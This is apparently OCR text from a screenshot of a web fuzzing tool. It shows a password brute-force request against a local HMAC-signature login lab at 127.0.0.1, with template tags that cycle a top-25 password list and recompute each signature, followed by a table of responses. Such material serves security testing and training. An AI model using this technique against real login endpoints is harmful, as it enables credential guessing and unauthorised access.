 配置
规则
序列
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host: 127.0.0.1:8787
3 Accept: */*
4 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Mode: cors
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Linux; Android 5.0; SM-N9100 Build/LRX21V) > AppleWebKit/537.
36 (KHTML, like Gecko) Version/4.0 > Chrome/37.0.0.0 Mobile Safari/537.36 >
MicroMessenger/6.0.2.56_r958800.520 NetType/WIFI
9 Origin: http://127.0.0.1:8787
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate, br
12 Sec-Fetch-Site: same-origin
13 Content-Length auto : 177
14
15 {
16 "signature": "{{array::1({{yak(handle2|{{x(pass_top25)}})}})}}",
17 "key": "31323334313233343132333431323334",
18 "username": "admin",
19 "password": "{{array::1({{payload(pass_top25)}})}}"
20 }
Responses
成功[25]
失败[0]
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 1590 0 username=
2 POST 200 1606 1 username=
3 POST 200 1598 0 username=
4 POST 200 1590 0 username=
5 POST 200 1598 1 username=
6 POST 200 1602 1 username=
快速预览
请求
响应
提取数据
美化
11 Accept-Encoding: gzip, deflate, br
12 Sec-Fetch-Site: same-origin
13 Content-Length: 148
14
15 {
16 "signature": "username=admin&password=12345679",
17 "key": "31323334313233343132333431323334",
18 "username": "admin",
19 "password": "12345679"
20 }